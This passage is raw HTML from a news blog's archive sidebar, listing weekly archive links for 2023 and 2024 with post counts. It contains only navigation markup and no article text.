<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
